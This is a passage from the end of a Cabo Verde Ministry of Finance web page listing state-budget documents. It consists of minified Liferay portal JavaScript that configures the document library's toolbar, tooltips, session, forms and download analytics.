"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId":"1091878","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId":"1091878","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId":"198414"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_DocumentLibrary",
"viewTypes":[{"icon":"list","active":true,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d4\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle\x3ddescriptive",
"label":"Lista"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("tqza",new Component.default(context,
"#tqza"),destroyConfig);else Liferay.component("tqza",new Component.default(context),destroyConfig)});else if(false)Liferay.component("tqza",new Component.default(context,"#tqza"),destroyConfig);else Liferay.component("tqza",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_submitForm(curParam,cur){var form=AUI.$(document.nokq__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:3,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d3\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":["/document_library/view_folder"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId":["1091878"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation":["home"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder":[""],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol":["downloads"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType":["asc"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry":["4"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry":["20"],"p_r_p_resetCur":["false"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder":[""]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","liferay-menu","liferay-notice","aui-base","liferay-search-container","liferay-document-library","liferay-session","liferay-search-container-select","liferay-form","liferay-poller","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",resourceUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d1091878",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect).*(folderId\x3d1091878)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entries",plugins:plugins})).render();searchContainer.updateDataStore(["1092870","1093002","1093014","1093050","1092666","1092210","1092378","1092294","1092258","1092330","1092282","1092186","1092366","1092234","1092354","1092222","1092390","1092270","1092198","1092306"]);var destroySearchContainer=function(event){if(event.portletId===
"com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],
decimalSeparator:",",displayStyle:"descriptive",editEntryUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dotUytudF",downloadEntryUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d1091878\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d1091878\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d4\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d20",
folders:{defaultParentFolderId:"1091878",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_newFolderId\x3d1091878",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d4\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d20"),
repositories:[{id:"198414",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1",
scopeGroupId:198414,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d%7BfolderId%7D\x26p_auth\x3dotUytudF",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d4\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1764723678348" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 